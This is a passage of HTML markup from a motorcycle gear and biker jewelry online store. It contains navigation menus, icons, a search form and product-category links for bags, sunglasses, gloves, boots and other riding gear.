  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
